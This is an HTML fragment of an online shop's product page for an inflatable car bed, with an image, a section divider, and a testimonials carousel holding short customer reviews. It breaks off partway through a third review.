            <div class="media media--transparent ratio" style="--ratio-percent: 56.25%"><img src="//smartmom.in/cdn/shop/files/box_a0416998-6290-4d55-9847-d7937caf3051.png?v=1669876798&amp;width=1500" alt="" srcset="//smartmom.in/cdn/shop/files/box_a0416998-6290-4d55-9847-d7937caf3051.png?v=1669876798&amp;width=165 165w, //smartmom.in/cdn/shop/files/box_a0416998-6290-4d55-9847-d7937caf3051.png?v=1669876798&amp;width=360 360w, //smartmom.in/cdn/shop/files/box_a0416998-6290-4d55-9847-d7937caf3051.png?v=1669876798&amp;width=535 535w, //smartmom.in/cdn/shop/files/box_a0416998-6290-4d55-9847-d7937caf3051.png?v=1669876798&amp;width=750 750w, //smartmom.in/cdn/shop/files/box_a0416998-6290-4d55-9847-d7937caf3051.png?v=1669876798&amp;width=1070 1070w, //smartmom.in/cdn/shop/files/box_a0416998-6290-4d55-9847-d7937caf3051.png?v=1669876798&amp;width=1250 1250w, //smartmom.in/cdn/shop/files/box_a0416998-6290-4d55-9847-d7937caf3051.png?v=1669876798&amp;width=1500 1500w" width="1500" height="844" loading="lazy" sizes="(min-width: 1600px) 1500px,
                (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px))">
            </div>
          </div>
          
        

        
          
              <hotspot-button
                class="hotspot hotspot--mobile-position"
                data-type="feature"
                data-open-event="click"
                data-open="false"
                data-section="template--18867268157629__product_features_hwfH9f"
                style="--offset-x:40%;--offset-y:70%;--mobile-offset-x:70%;--mobile-offset-y:72%;"
                
              >
                <button
                  class="hotspot-btn color-inverse ripple-animation"
                >
                  <span class="material-icon material-symbols-outlined">
  add
</span>
                </button>
                <div
                  class="hotspot__content color-background-1 center"
                >
                  <div class="hotspot__content__image-and-text">
                    
                    <div class="hotspot__content__title-and_text">
                      
                        <h3 class="hotspot__content__title">
                          Secure Package
                        </h3>
                      
                      
                    </div>
                  </div>
                </div>
              </hotspot-button>
            
        
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--18867268157629__section_divider_mnrVCP" class="shopify-section"><style data-shopify>
  .section-divider-template--18867268157629__section_divider_mnrVCP {
    transform: scaleX(-1) scaleY(-1);
  }
  .section-template--18867268157629__section_divider_mnrVCP-top-padding {
    height: 0px;
  }
  .section-template--18867268157629__section_divider_mnrVCP-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--18867268157629__section_divider_mnrVCP-top-padding {
      height: 0px;
    }
    .section-template--18867268157629__section_divider_mnrVCP-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--18867268157629__section_divider_mnrVCP.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--18867268157629__section_divider_mnrVCP.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--18867268157629__section_divider_mnrVCP-top-padding color-background-2 shape-color-template--18867268157629__section_divider_mnrVCP always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--18867268157629__section_divider_mnrVCP color-background-1 bg-color-template--18867268157629__section_divider_mnrVCP always-display">
  <div class="section-divider__svg color-background-2 shape-color-template--18867268157629__section_divider_mnrVCP">
    
        <svg
          id="wave"
          style="transform:rotate(0deg); transition: 0.3s"
          viewBox="0 0 1440 250"
          version="1.1"
          xmlns="http://www.w3.org/2000/svg"
          height="200"
          width="100%"
          preserveAspectRatio="none"
        >
          <path style="transform:translate(0, 0px); opacity:1" fill="currentColor" d="M0,125L30,120.8C60,117,120,108,180,104.2C240,100,300,100,360,120.8C420,142,480,183,540,191.7C600,200,660,175,720,162.5C780,150,840,150,900,145.8C960,142,1020,133,1080,125C1140,117,1200,108,1260,108.3C1320,108,1380,117,1440,133.3C1500,150,1560,175,1620,170.8C1680,167,1740,133,1800,125C1860,117,1920,133,1980,125C2040,117,2100,83,2160,62.5C2220,42,2280,33,2340,25C2400,17,2460,8,2520,16.7C2580,25,2640,50,2700,58.3C2760,67,2820,58,2880,50C2940,42,3000,33,3060,41.7C3120,50,3180,75,3240,108.3C3300,142,3360,183,3420,183.3C3480,183,3540,142,3600,108.3C3660,75,3720,50,3780,33.3C3840,17,3900,8,3960,37.5C4020,67,4080,133,4140,158.3C4200,183,4260,167,4290,158.3L4320,150L4320,250L4290,250C4260,250,4200,250,4140,250C4080,250,4020,250,3960,250C3900,250,3840,250,3780,250C3720,250,3660,250,3600,250C3540,250,3480,250,3420,250C3360,250,3300,250,3240,250C3180,250,3120,250,3060,250C3000,250,2940,250,2880,250C2820,250,2760,250,2700,250C2640,250,2580,250,2520,250C2460,250,2400,250,2340,250C2280,250,2220,250,2160,250C2100,250,2040,250,1980,250C1920,250,1860,250,1800,250C1740,250,1680,250,1620,250C1560,250,1500,250,1440,250C1380,250,1320,250,1260,250C1200,250,1140,250,1080,250C1020,250,960,250,900,250C840,250,780,250,720,250C660,250,600,250,540,250C480,250,420,250,360,250C300,250,240,250,180,250C120,250,60,250,30,250L0,250Z"></path>
          <path style="transform:translate(0, 15%); opacity:0.5" fill="currentColor" d="M0,75L30,62.5C60,50,120,25,180,41.7C240,58,300,117,360,125C420,133,480,92,540,87.5C600,83,660,117,720,116.7C780,117,840,83,900,62.5C960,42,1020,33,1080,50C1140,67,1200,108,1260,129.2C1320,150,1380,150,1440,141.7C1500,133,1560,117,1620,95.8C1680,75,1740,50,1800,70.8C1860,92,1920,158,1980,158.3C2040,158,2100,92,2160,79.2C2220,67,2280,108,2340,129.2C2400,150,2460,150,2520,150C2580,150,2640,150,2700,162.5C2760,175,2820,200,2880,212.5C2940,225,3000,225,3060,187.5C3120,150,3180,75,3240,66.7C3300,58,3360,117,3420,116.7C3480,117,3540,58,3600,50C3660,42,3720,83,3780,83.3C3840,83,3900,42,3960,37.5C4020,33,4080,67,4140,100C4200,133,4260,167,4290,183.3L4320,200L4320,250L4290,250C4260,250,4200,250,4140,250C4080,250,4020,250,3960,250C3900,250,3840,250,3780,250C3720,250,3660,250,3600,250C3540,250,3480,250,3420,250C3360,250,3300,250,3240,250C3180,250,3120,250,3060,250C3000,250,2940,250,2880,250C2820,250,2760,250,2700,250C2640,250,2580,250,2520,250C2460,250,2400,250,2340,250C2280,250,2220,250,2160,250C2100,250,2040,250,1980,250C1920,250,1860,250,1800,250C1740,250,1680,250,1620,250C1560,250,1500,250,1440,250C1380,250,1320,250,1260,250C1200,250,1140,250,1080,250C1020,250,960,250,900,250C840,250,780,250,720,250C660,250,600,250,540,250C480,250,420,250,360,250C300,250,240,250,180,250C120,250,60,250,30,250L0,250Z"></path>
        </svg>
      
  </div>
</div>
<div class="section-template--18867268157629__section_divider_mnrVCP-bottom-padding color-background-1 bg-color-template--18867268157629__section_divider_mnrVCP always-display">
  &nbsp
</div>


</div><section id="shopify-section-template--18867268157629__55bd100e-3bbd-426c-a5cf-eed7b2a3706f" class="shopify-section section"><style data-shopify>.section-template--18867268157629__55bd100e-3bbd-426c-a5cf-eed7b2a3706f-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18867268157629__55bd100e-3bbd-426c-a5cf-eed7b2a3706f-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--18867268157629__55bd100e-3bbd-426c-a5cf-eed7b2a3706f.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  

  .cards-color-scheme-template--18867268157629__55bd100e-3bbd-426c-a5cf-eed7b2a3706f.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    --color-foreground: 46, 42, 57;
  }</style><div class="multicolumn color-scheme-template--18867268157629__55bd100e-3bbd-426c-a5cf-eed7b2a3706f color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
<div class="page-width desktop-full-page mobile-full-page section-template--18867268157629__55bd100e-3bbd-426c-a5cf-eed7b2a3706f-padding isolate" style="--columns-desktop: 3;--columns-mobile:1;--gap-desktop:4.0rem;--gap-mobile:1.5rem;">
    <div class='animate-item animate-item--child index-0'>
      

        <div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin">
          <h2 class="title h2 title-with-highlight" style='--hightlight-color:#6d388b'>
            Testimonials
          </h2>
        </div>
    </div>
    
      <splide-component
        data-type='loop'
        data-autoplay='true'
        data-autoplay-speed='5'
        data-arrows-color="inverse"
        data-dots-color="inverse"
        data-slides-desktop="3"
        data-per-move-desktop='1'
        data-gap-desktop='40'
        data-side-padding-desktop='0'
        data-padding-calc-desktop='true'
        data-slides-mobile="1"
        data-gap-mobile='15'
        
          data-side-padding-mobile='15'
        
        
        data-pause-videos='true'
      >
    
      <div 
        class='splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows' 
        style="--columns-desktop: 3;--columns-mobile:1;--gap-desktop:4.0rem;--gap-mobile:1.5rem;"
        
        
          data-mobile-adaptive-height="true"
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container" style="--index:1;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--18867268157629__55bd100e-3bbd-426c-a5cf-eed7b2a3706f gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child"><div class="multicolumn-card__info">
                        <div class="testimonial-card__stars rating-stars rating-stars--inactive-solid" style='--rating:5;--visible-stars:5;--star-color:#ffcc00;--bg-star-color:#ececec;--alignment: center;--font-size: 1.8rem;'>
                          <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
                            <div class='rating-stars__container rating-stars__container--underlay'>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                
<div class='rating-stars__container rating-stars__container--overlay'>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                              </div>
                            </div>
                          </div>
                        </div><div class="testimonial-card__quotes flex-center testimonial-card__quotes--image-blank color-accent-2">
                          <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                            <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                            <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                          </svg>
                        </div><h3>Perfect for Long Road Trips!</h3><div class="rte"><p>I bought this car bed for a family road trip to Himachal – and it was a game changer! Super easy to inflate, and my kids slept comfortably during breaks. Fits perfectly in the back seat. Worth every rupee!</p></div><div class="testimonial-card__author-container"><div class="testimonial-card__avatar">
                              <img src="//smartmom.in/cdn/shop/files/432750572815254551-02619a8a-d8bb-4fe5-88fb-8e4908953b28.png?v=1713605032&amp;width=150" alt="" srcset="//smartmom.in/cdn/shop/files/432750572815254551-02619a8a-d8bb-4fe5-88fb-8e4908953b28.png?v=1713605032&amp;width=100 100w" width="100" loading="lazy">
                            </div><p class="testimonial-card__author">
                              <em>Anjali R., Delhi</em>
                            </p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:2;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--18867268157629__55bd100e-3bbd-426c-a5cf-eed7b2a3706f gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child"><div class="multicolumn-card__info">
                        <div class="testimonial-card__stars rating-stars rating-stars--inactive-solid" style='--rating:5;--visible-stars:5;--star-color:#ffcc00;--bg-star-color:#ececec;--alignment: center;--font-size: 1.8rem;'>
                          <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
                            <div class='rating-stars__container rating-stars__container--underlay'>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                
<div class='rating-stars__container rating-stars__container--overlay'>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                              </div>
                            </div>
                          </div>
                        </div><div class="testimonial-card__quotes flex-center testimonial-card__quotes--image-blank color-accent-2">
                          <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                            <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                            <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                          </svg>
                        </div><h3>Handy & Compact</h3><div class="rte"><p>Compact to store, easy to set up. My partner used it during overnight drives and slept like a baby. The pump is included, which is a plus.</p></div><div class="testimonial-card__author-container"><div class="testimonial-card__avatar">
                              <img src="//smartmom.in/cdn/shop/files/trss1.png?v=1669961779&amp;width=150" alt="" srcset="//smartmom.in/cdn/shop/files/trss1.png?v=1669961779&amp;width=100 100w" width="100" loading="lazy">
                            </div><p class="testimonial-card__author">
                              <em>Ravi M., Pune</em>
                            </p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:3;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--18867268157629__55bd100e-3bbd-426c-a5cf-eed7b2a3706f gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child"><div class="multicolumn-card__info">
                        <div class="testimonial-card__stars rating-stars rating-stars--inactive-solid" style='--rating:5;--visible-stars:5;--star-color:#ffcc00;--bg-star-color:#ececec;--alignment: center;--font-size: 1.8rem;'>
                          <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
                            <div class='rating-stars__container rating-stars__container--underlay'>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
